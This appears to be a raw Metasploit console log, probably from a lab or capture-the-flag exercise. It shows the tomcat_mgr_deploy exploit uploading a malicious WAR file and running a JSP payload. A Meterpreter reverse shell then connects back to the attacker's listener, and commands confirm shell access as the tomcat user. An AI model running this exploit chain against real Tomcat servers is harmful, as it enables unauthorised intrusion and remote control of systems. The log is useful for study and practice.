 [-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.10.15.150:4445
[*] Using manually select target "Linux x86"
[*] Uploading 1610 bytes as 96CJz4fRyFJLxdCh6n.war ...
[*] Executing /96CJz4fRyFJLxdCh6n/4jlaLIHi7Eg.jsp ...
[*] Undeploying 96CJz4fRyFJLxdCh6n ...
[*] Sending stage (980808 bytes) to 10.10.10.194
[*] Meterpreter session 11 opened (10.10.15.150:4445 → 10.10.10.194:54522) at
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1258 created.
Channel 1 created.
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
whoami
tomcat
echo "7s26simon"
7s26simon